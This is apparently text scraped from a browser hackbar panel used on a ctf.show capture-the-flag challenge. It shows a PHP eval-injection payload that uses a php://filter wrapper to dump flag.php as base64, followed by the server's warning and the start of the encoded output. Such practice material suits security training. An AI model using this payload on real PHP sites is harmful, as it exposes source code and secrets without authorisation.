 Load URL
https://33c310d5-5c41-452d-9814-c884efcf9fbe.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=include$_POST[a]?>&a=php://filter/convert.base64-encode/resource=flag.php
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www
/html/index.php(17) : eval()'d code on line 1
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0w